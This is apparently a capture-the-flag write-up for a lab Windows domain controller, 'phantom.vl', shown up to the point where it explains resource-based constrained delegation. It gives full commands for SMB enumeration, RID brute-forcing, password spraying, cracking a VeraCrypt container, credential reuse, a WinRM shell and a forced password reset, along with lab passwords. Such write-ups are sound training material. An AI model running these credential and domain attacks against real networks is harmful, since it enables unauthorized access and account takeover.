Recon 🕵️
Network Enumeration
TCP Scan
ip=10.129.128.2
nmap -sCV -p- -vv -A -T5 -oA scan/normal $ip
Based on the TCP scan results, the following ports are available for further assessment:
| Port | Software | Version | Status |
|---|---|---|---|
| 53/tcp | domain | ttl 127 Simple DNS Plus | open |
| 88/tcp | kerberos-sec | ttl 127 Microsoft Windows Kerberos (server time: 2025-08-20 09:23:09Z) | open |
| 135/tcp | msrpc | ttl 127 Microsoft Windows RPC | open |
| 139/tcp | netbios-ssn | ttl 127 Microsoft Windows netbios-ssn | open |
| 389/tcp | ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: phantom.vl0., Site: Default-First-Site-Name) | open |
| 445/tcp | microsoft-ds? | ttl 127 | open |
| 464/tcp | kpasswd5? | ttl 127 | open |
| 593/tcp | ncacn_http | ttl 127 Microsoft Windows RPC over HTTP 1.0 | open |
| 636/tcp | tcpwrapped | ttl 127 | open |
| 3268/tcp | ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: phantom.vl0., Site: Default-First-Site-Name) | open |
| 3269/tcp | tcpwrapped | ttl 127 | open |
| 3389/tcp | ms-wbt-server | ttl 127 Microsoft Terminal Services | open |
| 5985/tcp | http | ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | open |
| 9389/tcp | mc-nmf | ttl 127 .NET Message Framing | open |
| 53178/tcp | ncacn_http | ttl 127 Microsoft Windows RPC over HTTP 1.0 | open |
We can also observe the usual Windows Domain Controller ports (53, 88, 464, 593, 3268, 3269), along with common Windows service ports such as 135, 139, and 445. Additionally, the scan discloses the domain phantom.vl:

let’s add it to our /etc/hosts file :
echo "$ip phantom.vl DC.phantom.vl" | sudo tee -a /etc/hostsActive Directory Enumeration
Enumerating the SMB shares as Guest
Let’s start by enumerating the smb shares:
nxc smb $ip -u 'frenzy' -p '' --sharesWe have guest access to SMB and can read from a custom share named Public. We also identified another share, Departments Share, which we currently don’t have access to. Other than that, we still can’t access the SYSVOL and NETLOGON shares, so we’re unable to collect data for BloodHound at this stage:

Within the Public share, we discovered an email file:
nxc smb $ip -u 'frenzy' -p '' --share Public --dir 
Let’s download it:
nxc smb $ip -u 'frenzy' -p '' --share Public --get-file tech_support_email.eml ./tech_support_email.emlInside the email, we discover a username and email address. The message also suggests that the following Base64-encoded data represents a template in PDF format:

Let’s extract the PDF part from the email and restore it to its original form:
awk '/Content-Disposition: attachment; filename="welcome_template.pdf"/ {found=1; next} /^--/ {found=0} found {print}' tech_support_email.eml | base64 -d > welcome_template.pdf
In the email we see the default password of newly created users:

Since we only have a password, I tried different combinations of the username from the email, but none of them worked. Then I remembered that we have access to the IPC$ share, and on the Cicada machine we used the same approach there to brute-force usernames via an RID brute-forcing attack:
nxc smb phantom.vl -u 'frenzy' -p '' --rid-brute | tee ridBruteforcedUsernames.txtNext, we sanitize the list to prepare it for the password spraying attack:
awk -F'\\' '{print $2}' ridBruteforcedUsernames.txt | awk '{print $1}' > ../wordlists/usernames.txtWith the cleaned list and the password in hand, I sprayed and got a match.
nxc smb phantom.vl -u ../wordlists/usernames.txt -p 'Ph4nt0m@5t4rt!' --continue-on-success
ibryant:Ph4nt0m@5t4rt!Enumerating the SMB shares as ibryant
Testing the new credentials via SMB shows that ibryant has read access to the Departments Share:
nxc smb $ip -u 'ibryant' -p 'Ph4nt0m@5t4rt!' --shares
Drawing bloodhound’s data:
Let’s use this opportunity to collect the data needed for BloodHound, and then dive into the other rabbit holes to explore what else we can uncover in the other shares:
ip=10.129.128.2
bloodhound-ce-python -u 'ibryant' -p 'Ph4nt0m@5t4rt!' -d 'phantom.vl' -ns $ip -c All --zip
Enumerating the Departments Share:
Browsing the share, we find three directories. Inside the IT directory, there is a backups subdirectory containing a .hc file:
nxc smb $ip -u 'ibryant' -p 'Ph4nt0m@5t4rt!' --share 'Departments Share' --dir 
Let’s download it:
nxc smb $ip -u 'ibryant' -p 'Ph4nt0m@5t4rt!' --share 'Departments Share' --get-file 'IT/Backup/IT_BACKUP_201123.hc' ./IT_BACKUP_201123.hcA quick Google search reveals that .hc files are usually VeraCrypt container files, which are a type of encrypted disk image. Within the IT share, we also found a VeraCrypt installer in .deb package format. I downloaded it, but it didn’t work for some reason, so I used the latest version instead. When we try to mount the container using the command below, we get an error because we don’t have the correct credentials to access it:
sudo mkdir -p /mnt/veracrypt_mount./VeraCrypt-1.26.24-x86_64.AppImage --text findings/ibryantSMB/IT_BACKUP_201123.hc /mnt/veracrypt_mountExploiting 🦈
Foothold
Shell as svc_sspr:
We need to crack the VeraCrypt container’s password. First, we need to extract the hash using veracrypt2hashcat:
python3 veracrypt2hashcat.py IT_BACKUP_201123.hc > IT_BACKUP_201123.hash Here, we need to follow the instructions in the box description, which is to generate a targeted wordlist instead of just using rockyou. For that, I created this small Python script:
special_chars = ['!', '@', '#', '$', '%', '^', '&', '*', '(', ')']
years = [str(y) for y in range(2020, 2026)]
base_words = ['phantom', 'Phantom']

with open("phantom_wordlist.txt", "w") as f:
    for word in base_words:
        for year in years:
            for char in special_chars:
                password = f"{word}{year}{char}"
                f.write(password + "\n")

print("Wordlist generated in phantom_wordlist.txt")
Now that everything is set up, we launch Hashcat and retrieve the password:
hashcat -m 29421 IT_BACKUP_201123.hash phantom_wordlist.txt --force
IT_BACKUP_201123.hc:Phantom2023!Now we mount the container and provide the correct password (for the Administrator password, use the one from the attack host you are currently using):
./VeraCrypt-1.26.24-x86_64.AppImage --text findings/ibryantSMB/IT_BACKUP_201123.hc /mnt/veracrypt_mount
While exploring the mounted directory, I noticed it contained a Linux filesystem. Immediately, the config directory caught my eye. Inside, I found the file config/config.boot, which stores the system’s configuration. Interestingly, this file contained cleartext VPN credentials for lstanley one of the users we had previously identified through RID bruteforcing:

The password did not allow authentication for any service with lstanley:

In this case, there are a couple of things we can do. One option is to test other users with the same password to check for password reuse, which gives us a match with svc_sspr:
nxc smb phantom.vl -u ../wordlists/usernames.txt -p 'gB6XTcqVP5MlP7Rc' --continue-on-success
svc_sspr:gB6XTcqVP5MlP7RcIn bloodhound we see that the user is a member of the remote managment group, so let’s get a shell:

evil-winrm -i phantom.vl -u 'svc_sspr' -p 'gB6XTcqVP5MlP7Rc'And, surprisingly, we also get the user flag:

Privilege Escalation
Shell as Administrator
In BloodHound, we see that our current user can change the passwords of three other users:

It also shows a complete attack path from our user to the administrator:

Changing WSILVA’s password:
The first part of the kill chain is resetting the password of one of the three users; I chose to go with wsilva:

nxc smb 'DC.phantom.vl' -u 'svc_sspr' -p 'gB6XTcqVP5MlP7Rc' -M change-password -o USER='WSILVA' NEWPASS='newP@ssword2025'We see that the password was changed successfully (This is a new feature in Netexec so if it doesn’t work for you, make sure to update it to the latest version):

Abusing RBCD:
After compromising the WSILVA account, we inherit its membership in the ICT SECURITY group. This group has the AddAllowedToAct privilege over the DC$ computer object, meaning it can modify the msDS-AllowedToActOnBehalfOfOtherIdentity attribute. By altering this attribute, we can configure Resource-Based Constrained Delegation (RBCD), allowing WSILVA to impersonate other users when authenticating to DC$:
